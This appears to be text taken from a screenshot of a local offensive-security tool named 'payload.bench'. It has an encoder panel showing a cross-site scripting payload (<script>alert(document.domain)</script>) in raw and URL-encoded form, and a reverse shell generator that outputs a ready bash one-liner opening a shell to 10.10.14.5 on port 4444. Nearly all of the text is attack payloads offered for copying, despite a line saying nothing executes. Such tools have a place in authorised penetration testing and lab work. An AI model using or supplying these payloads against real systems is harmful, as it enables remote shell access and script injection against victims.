 payload.bench LOCAL
url base64 hex html unicode jwt none
INPUT
<script>alert(document.domain)</script> &q=1#frag
encode decode url · encode Copy output
%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E%20%26q%3D1%23frag
reverse shell generator STRINGS ONLY
HOST PORT
10.10.14.5 4444
bash python powershell php nc perl ruby
nothing here executes — copy the string into your own harness Copy payload
bash -i >& /dev/tcp/10.10.14.5/4444 0>&1